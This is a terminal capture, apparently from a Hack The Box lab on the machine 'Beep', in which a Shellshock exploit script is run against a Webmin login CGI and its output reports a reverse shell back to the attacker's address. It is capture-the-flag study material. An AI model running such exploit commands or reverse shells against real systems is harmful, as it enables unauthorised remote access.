 op@kali: ~/htb × op@kali: ~/htb/Beep × op@kali: ~/htb/Beep × op@kali: ~/htb/Beep ×
┌──(op㉿kali)-[~/htb/Beep]
└─$ python3 shellshock.py 10.10.14.12 46 https://10.10.10.7:10000/session_login.cgi
*********************************************************************
*   ____  _          _ _     _                _                     *
*  / ___|| |__   ___| | |___| |__   ___   ___| | __  _ __  _   _    *
*  \___ \| '_ \ / _ \ | / __| '_ \ / _ \ / __| |/ / | '_ \| | | |   *
*   ___) | | | |  __/ | \__ \ | | | (_) | (__|   < _| |_) | |_| |   *
*  |____/|_| |_|\___|_|_|___/_| |_|\___/ \___|_|\_(_) .__/ \__, |   *
*                                                   |_|    |___/    *
*                                                                   *
*            +-+-+-+-+-+-+-+ +-+-+ +-+-+-+-+-+-+-+-+-+              *
*            |E|x|p|l|o|i|t| |b|y| |b|4|k|e|S|n|4|k|e|              *
*            +-+-+-+-+-+-+-+ +-+-+ +-+-+-+-+-+-+-+-+-+              *
*                                                                   *
*                                                                   *
*                  https://github.com/b4keSn4ke/                    *
*                                                                   *
*********************************************************************
[+] Protocol detected: HTTPS
[+] Setting Payload ...
[+] Sending Payload to https://10.10.10.7:10000/session_login.cgi ...
[+] Trying to send payload over SSL with TLS Version 1.2 ...
[-] [SSL: WRONG_SSL_VERSION] wrong ssl version (_ssl.c:1123) with TLS Version 1.2
[+] Trying to send payload over SSL with TLS Version 1.1 ...
[-] [SSL: WRONG_SSL_VERSION] wrong ssl version (_ssl.c:1123) with TLS Version 1.1
[+] Trying to send payload over SSL with TLS Version 1.0 ...
[+] Reverse shell from 10.10.10.7 connected to [10.10.14.12:46].
[+] Payload Sent successfully !
┌──(op㉿kali)-[~/htb/Beep]
└─$